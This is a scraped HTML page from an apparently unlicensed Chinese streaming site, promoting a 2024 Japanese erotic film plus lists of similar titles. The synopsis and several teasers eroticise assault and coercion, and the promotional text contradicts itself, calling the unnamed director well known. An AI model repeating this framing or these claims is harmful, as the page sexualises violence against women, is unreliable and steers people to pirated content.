

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lhgxgg.com/detail/224886.html
body_size: 15515
content:
<!DOCTYPE html><html><head><title>被垃圾房邻居变态驯服的女孩_HD/高清/无删减/电影_爱情片完整版免费在线观看 - 天堂影视</title><meta name="keywords" content="被垃圾房邻居变态驯服的女孩,被垃圾房邻居变态驯服的女孩免费观看,电影" /><meta name="description" content="天堂影视爱情片《被垃圾房邻居变态驯服的女孩》于2024年上映首播，由日本演员武内优希等主演，天堂电影网提供高清无删减电影被垃圾房邻居变态驯服的女孩完整版免费在线观看。Yuki 刚刚搬进新家。她的邻居不爱干净，家里总是飘着垃圾的味道。她的邻居被她的话激怒了，突然对她发难，把她拉到自己家里并攻击她......" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.lhgxgg.com","wapurl":"www.lhgxgg.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220712-1/63d7d8560c3e28667edec217f8a044c7.png);" href="/">天堂影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20220712-1/63d7d8560c3e28667edec217f8a044c7.png);" href="/">天堂电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/item/121.html">电影</a></li><li><a href="/item/122.html">电视剧</a></li><li><a href="/item/124.html">动漫</a></li><li><a href="/item/123.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/all.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/rank.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">被垃圾房邻居变态驯服的女孩 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/item/121.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/item/122.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/item/124.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/item/123.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/all.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/rank.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="天堂影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E9%99%B7%E9%98%B1%EF%BC%9A%E8%87%B4%E5%91%BD%E7%9A%84%E8%AF%B1%E6%83%91.html" rel="nofollow"><span class="hot_name">陷阱：致命的诱惑</span></a></li><li><a href="/search/wd/%E7%81%AB%E8%88%9E%E9%A3%8E%E4%BA%91.html" rel="nofollow"><span class="hot_name">火舞风云</span></a></li><li><a href="/search/wd/%E5%8E%9F%E7%BD%AA.html" rel="nofollow"><span class="hot_name">原罪</span></a></li><li><a href="/search/wd/%E9%BB%91%E5%A4%AA%E9%98%B3731.html" rel="nofollow"><span class="hot_name">黑太阳731</span></a></li><li><a href="/search/wd/%E8%8A%B1%E4%B8%8E%E7%BD%AA.html" rel="nofollow"><span class="hot_name">花与罪</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(/img.php?url=http://leduozy1.com/upload/vod/20240417-1/b0cf05bc08ecbb83f0d5b5c465425e73.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/p/224886-1-1.html" data-original="/img.php?url=http://leduozy1.com/upload/vod/20240417-1/b0cf05bc08ecbb83f0d5b5c465425e73.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">HD</span><span class="pic_vod text_right"><img src="https://www.lhgxgg.com/img.php?url=http://leduozy1.com/upload/vod/20240417-1/b0cf05bc08ecbb83f0d5b5c465425e73.jpg" alt="被垃圾房邻居变态驯服的女孩" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">被垃圾房邻居变态驯服的女孩</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：beilajifanglinjubiantaixunfudenvhai</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>日本<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>伦理<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2024<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>8.0</li><li class="data"><span>语言：</span>日语<span class="split_line"></span><span>状态：</span><span class="data_style">HD/高清</span> - 免费在线观看</li><li class="data"><span>导演：</span>未知</li><li class="data"><span>主演：</span>武内优希</li><li class="data"><span>更新时间：</span><em>2024-04-16</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/p/224886-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《被垃圾房邻居变态驯服的女孩》https://www.lhgxgg.com/detail/224886.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '被垃圾房邻居变态驯服的女孩',bdPic : 'http://leduozy1.com/upload/vod/20240417-1/b0cf05bc08ecbb83f0d5b5c465425e73.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>天堂影视爱情片《被垃圾房邻居变态驯服的女孩》是一部由知名导演执导，武内优希等演员精彩演绎的日本电影，手机免费观看高清无删减完整版电影大全就上天堂电影网，更多相关信息可移步至豆瓣电影、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>Yuki 刚刚搬进新家。她的邻居不爱干净，家里总是飘着垃圾的味道。她的邻居被她的话激怒了，突然对她发难，把她拉到自己家里并攻击她...... </span><p class="desc_tips hidden_xs">全部来源：【天堂影院】【优酷视频】【迅雷下载】【百度网盘】【星辰电影院】【爱奇艺】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="224886" data-score="4"><span class="label">给【<strong>被垃圾房邻居变态驯服的女孩</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/210741.html" title="自慰的哥哥和隔壁妹妹" data-original="/img.php?url=http://leduozy1.com/upload/vod/20231109-1/4c77451965529727852866b72405cbb3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/210741.html" title="自慰的哥哥和隔壁妹妹">自慰的哥哥和隔壁妹妹</a></p><p class="vodlist_sub">1崇拜-平时喜欢邻家女人的男人。有一天，邻居家的女人看到了喊着自己的名字自慰的他。看到这</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/256821.html" title="情陷掌门人" data-original="https://img.ffzy888.com/upload/vod/20221208-1/fd06c0a54c1a070e2100167ec374be9e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/256821.html" title="情陷掌门人">情陷掌门人</a></p><p class="vodlist_sub">石少隆是珠宝连锁店少东，自幼沉迷拳击运动；但因乃家中独子，管教甚严，只好瞒着父母暗中练习</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/221495.html" title="每晚湿漉漉的女职员" data-original="/img.php?url=http://leduozy1.com/upload/vod/20231213-1/7e44e0cdcc140d876543452a597c614f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/221495.html" title="每晚湿漉漉的女职员">每晚湿漉漉的女职员</a></p><p class="vodlist_sub">一天，加班后的椿性欲高涨，在浴室里偷偷自慰。 她的这一举动被一个偷窥狂抓个正着，并被迫与</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/230918.html" title="波多野结衣之裸画情缘 TORG-021" data-original="https://pic.xianyueapp.com/upload/vod/20220319-1/a40e94a11cb7cb97e8dae82b0527a030.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/230918.html" title="波多野结衣之裸画情缘 TORG-021">波多野结衣之裸画情缘 TORG-021</a></p><p class="vodlist_sub">女主角結衣為了還債，自願成為一位老畫家的全裸模特兒。老畫家對身材姣好的結衣起了淫念，便藉</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/224560.html" title="饥渴的巨乳女性" data-original="/img.php?url=http://leduozy1.com/upload/vod/20240328-1/4c9d818ab5b93556ac15139dce545b84.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/224560.html" title="饥渴的巨乳女性">饥渴的巨乳女性</a></p><p class="vodlist_sub">大胸 与大胸美女在车内的火热恋情！ 饥渴的艺媛 撰写性爱专栏的艺媛应邀学习和体验各种性爱</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/225343.html" title="被抓到偷钱的兼职女工" data-original="/img.php?url=http://leduozy1.com/upload/vod/20240507-1/3b53d28881022b69f4e29dfb391992e1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/225343.html" title="被抓到偷钱的兼职女工">被抓到偷钱的兼职女工</a></p><p class="vodlist_sub">由于丈夫欠债，她的兼职工作已不足以养活自己。她偷偷偷走了商店的销售额，却被经理逮个正着。</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/228418.html" title="欲火" data-original="https://pic.xianyueapp.com/upload/vod/20220506-1/1005120405f56562dbc0c37d35d18fcf.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/228418.html" title="欲火">欲火</a></p><p class="vodlist_sub">婚禮前夕，女子在停車時與人發生擦撞，卻莫名其妙互相喜歡上對方。肇事車主希望女子能看在兩人</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/228651.html" title="女阴" data-original="https://pic.xianyueapp.com/upload/vod/20221105-1/4da36759c72007bc7c32077891d430ca.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/228651.html" title="女阴">女阴</a></p><p class="vodlist_sub">日本漫畫家ふみふみこ的短篇漫畫《女之穴》首次真人電影化，主要講述一位自稱外星人的女高中生</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/293004.html" title="妹妹察觉了我的异常反应" data-original="https://ckzyjpg.top/upload/vod/20260116-1/6c6fac6b3bde7d1c092839c4e9654715.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/293004.html" title="妹妹察觉了我的异常反应">妹妹察觉了我的异常反应</a></p><p class="vodlist_sub">我去我一个好朋友家，看到他在自慰。即使他已经射精三次了，我仍然被那个硬物刺激得欲火焚身，</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/293003.html" title="夜色中失控的隔壁新娘" data-original="https://ckzyjpg.top/upload/vod/20260116-1/cd188b19beb904210f577efccd887d2d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/293003.html" title="夜色中失控的隔壁新娘">夜色中失控的隔壁新娘</a></p><p class="vodlist_sub">堇因为丈夫工作调动搬进了新家。看似和善的邻居其实是个变态，爱好是异装。堇告诉丈夫“异装很</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/293002.html" title="泌尿科里的秘密检查" data-original="https://ckzyjpg.top/upload/vod/20260116-1/9274111f479bbfdb858761d8bca98140.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/293002.html" title="泌尿科里的秘密检查">泌尿科里的秘密检查</a></p><p class="vodlist_sub">阿豆抽出时间亲自探望那些无法前往医院的病人，她开始为他们进行触诊，并实施特殊的治疗，帮助</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/292989.html" title="朋友妻子的安慰" data-original="https://ckzyjpg.top/upload/vod/20260115-1/1c222927d92ac66da3a9692ca846320d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/292989.html" title="朋友妻子的安慰">朋友妻子的安慰</a></p><p class="vodlist_sub">一对夫妇请丈夫的朋友在他们的离婚协议书上签字。这对情侣犹豫了一下，最终还是同意了。然而，</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/292988.html" title="按摩之后的秘密" data-original="https://ckzyjpg.top/upload/vod/20260115-1/f3ce3fd3efbebae0b06db292faeb4374.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/292988.html" title="按摩之后的秘密">按摩之后的秘密</a></p><p class="vodlist_sub">25岁的已婚女子町田为了参加丈夫弟弟的婚礼回到了丈夫的家乡，并在酒店住了一晚，期间她要求</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/292987.html" title="无能丈夫与H杯人妻" data-original="https://ckzyjpg.top/upload/vod/20260115-1/703a37b9d4e14b41ce3404ff2627449c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/292987.html" title="无能丈夫与H杯人妻">无能丈夫与H杯人妻</a></p><p class="vodlist_sub">她是个善良的女人，从不唠叨她那无能的丈夫。每当他情绪稍稍低落时，她都会全身心地投入其中。</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/292981.html" title="桃源乡的娘" data-original="https://viptulz.com/upload/vod/20260114-1/160b4638cebe76f5482ec55b2d70f120.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/292981.html" title="桃源乡的娘">桃源乡的娘</a></p><p class="vodlist_sub">本作は、すでに男性機能を失っている男の悲哀と爆発する妄想力を描いた艶笑コメディ。主人公は</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/292975.html" title="性欲旺盛的儿媳，与家中两名男子的欢愉" data-original="https://ckzyjpg.top/upload/vod/20260114-1/7a87a61eea18d7ff0a8b58fff7e898d7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/292975.html" title="性欲旺盛的儿媳，与家中两名男子的欢愉">性欲旺盛的儿媳，与家中两名男子的欢愉</a></p><p class="vodlist_sub">尽管丈夫去世，真奈美仍然和公公、小叔子住在一起。她一直承担着所有的家务，但不知不觉中，她</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/292974.html" title="大物来袭：人妻防线瞬间瓦解" data-original="https://ckzyjpg.top/upload/vod/20260114-1/9d3448b03b20d0fa8a2d1e1e636b4c39.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/292974.html" title="大物来袭：人妻防线瞬间瓦解">大物来袭：人妻防线瞬间瓦解</a></p><p class="vodlist_sub">光拥有幸福的婚姻。然而，不知何时，他们的关系开始出现裂痕。她认为这是自己的错，于是开始跑</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/292973.html" title="高傲女上司的屈服时刻" data-original="https://ckzyjpg.top/upload/vod/20260114-1/e6fc97b2b00425644dd7d3fd41c7bc5d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/292973.html" title="高傲女上司的屈服时刻">高傲女上司的屈服时刻</a></p><p class="vodlist_sub">“你干活怎么这么没脑子？能不能动动脑子？”我的老板总是在工作中唠叨个不停，她其实在一家应</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/292913.html" title="财阀家儿媳的隐秘面孔" data-original="https://ckzyjpg.top/upload/vod/20260113-1/98a63c1c950ee9da497cf55a78090328.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/292913.html" title="财阀家儿媳的隐秘面孔">财阀家儿媳的隐秘面孔</a></p><p class="vodlist_sub">即将出嫁的伊奇卡为了家族的生存，被迫嫁给一位财阀。她的未婚夫是一位富有的财阀，有着一项由</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/292912.html" title="50岁巅峰性爱：中年绽放的爱情" data-original="https://ckzyjpg.top/upload/vod/20260113-1/d0ca96b1bbd401a2e1112474a07a6655.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a 